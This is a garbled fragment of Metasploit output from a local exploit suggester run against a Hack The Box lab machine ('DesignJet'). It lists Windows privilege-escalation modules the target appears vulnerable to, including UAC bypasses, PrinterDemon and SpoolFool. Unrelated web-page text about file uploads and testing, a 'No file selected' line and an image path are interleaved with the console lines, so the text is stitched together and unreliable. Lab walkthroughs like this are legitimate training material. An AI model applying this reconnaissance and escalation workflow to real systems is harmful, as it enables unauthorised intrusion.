 session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.106 - Collecting local exploits for x64/windows...
our file share. Our testing team will review the uploads manually and initiates the testing soon.
[*] 10.10.11.106 - 188 exploit checks are being tried...
[+] 10.10.11.106 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
HTB DesignJet
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
No file selected.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.11.106 - exploit/windows/local/ricoh_driver_privesc: The target appears to be vulnerable. Ricoh driver directory has full permissions
[+] 10.10.11.106 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 10.10.11.106 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result